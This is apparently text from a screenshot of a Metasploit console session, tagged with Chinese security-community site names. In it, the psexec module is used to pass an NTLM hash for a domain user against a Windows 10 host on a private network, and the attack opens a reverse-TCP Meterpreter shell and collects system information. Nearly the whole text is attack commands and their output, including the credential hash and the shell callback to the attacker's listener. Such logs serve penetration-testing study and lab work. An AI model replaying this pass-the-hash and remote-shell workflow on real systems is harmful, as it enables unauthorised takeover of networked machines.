 msf5 exploit(windows/smb/psexec) > set smbuser domain_used1
smbuser => domain_used1
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:7BBC9C60C62A1204364B66
D678FCA2C9
smbpass => 00000000000000000000000000000000:7BBC9C60C62A1204364B66D678FCA2C9
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.40.141:4444
[*] 192.168.40.151:445 - Connecting to the server...
[*] 192.168.40.151:445 - Authenticating to 192.168.40.151:445| as user 'domain_used1'...
[*] 192.168.40.151:445 - Selecting PowerShell target
[*] 192.168.40.151:445 - Executing the payload...
[+] 192.168.40.151:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.40.151
[*] Meterpreter session 6 opened (192.168.40.141:4444 -> 192.168.40.151:49758) at 2019-09-01 20:01:57
-0400
meterpreter > sysinfo
Computer : GIAC-DOM-E
OS : Windows 10 (Build 18362).
Architecture : x64
System Language : en_GB
Domain : GIAC
Logged On Users : 7
Meterpreter : x86/windows
白帽hub
先知社区